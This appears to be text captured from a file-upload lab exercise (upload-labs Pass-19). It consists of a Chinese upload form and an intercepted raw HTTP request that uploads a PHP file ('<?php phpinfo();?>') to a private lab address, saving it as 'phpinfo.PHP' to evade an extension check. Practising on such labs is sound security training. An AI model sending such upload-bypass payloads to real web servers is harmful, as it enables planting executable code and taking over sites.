 上传区
请选择要上传的图片:
选择文件 phpinfo.php
保存名称:
phpinfo.PHP
上传
Raw Params Headers Hex
POST /upload/Pass-19/index.php HTTP/1.1
Host: 192.168.136.133
Content-Length: 430
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.136.133
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGl1unmHaWaZfDLaW
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
Referer: http://192.168.136.133/upload/Pass-19/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryGl1unmHaWaZfDLaW
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryGl1unmHaWaZfDLaW
Content-Disposition: form-data; name="save_name"
phpinfo.PHP
------WebKitFormBoundaryGl1unmHaWaZfDLaW
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryGl1unmHaWaZfDLaW--